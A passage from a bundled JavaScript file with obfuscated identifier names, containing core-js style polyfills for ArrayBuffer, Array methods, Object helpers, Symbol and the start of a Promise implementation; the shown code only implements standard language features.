              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
